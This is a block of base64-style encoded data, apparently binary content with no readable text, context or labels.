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
